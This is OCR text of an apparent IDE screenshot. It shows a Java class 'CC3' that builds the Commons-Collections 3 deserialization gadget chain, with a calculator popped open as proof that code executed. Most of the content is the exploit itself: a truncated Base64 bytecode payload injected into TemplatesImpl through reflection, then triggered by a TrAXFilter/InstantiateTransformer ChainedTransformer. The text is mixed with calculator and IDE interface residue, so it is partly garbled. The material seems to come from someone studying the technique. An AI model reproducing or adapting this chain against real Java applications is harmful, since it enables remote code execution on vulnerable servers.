 CC CC3 Version control Current File
Project
CC3.java InstantiateTransformer.java TrAXFilter.java AnnotationInvocationHandler.java Map.java AbstractMapDecorator.java
8 82
CC3
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
public class CC3 {
public static void main(String[] args) throws Exception {
byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZG
TemplatesImpl Impl = new TemplatesImpl();
setValue(Impl, filedname: "_name", value: "b1uel0n3");
setValue(Impl, filedname: "_class", value: null);
setValue(Impl, filedname: "_bytecodes", new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory", new TransformerFactoryImpl());
ConstantTransformer trAX = new ConstantTransformer(TrAXFilter.class);
InstantiateTransformer in = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{Impl});
Transformer[] transformers = new Transformer[]{trAX, in};
ChainedTransformer chaind = new ChainedTransformer(transformers);
chaind.transform( object: null);
}
public static void setValue(Object obj, String filedname, Object value) throws Exception { 4 usages
Field field=obj.getClass().getDeclaredField(filedname);
field.setAccessible(true);
field.set(obj,value);
}
}
CC3 main()
Run CC3
Process finished with exit code 1
Perform
CC3 src main java CC3
30:67 CRLF UTF-8 4 spaces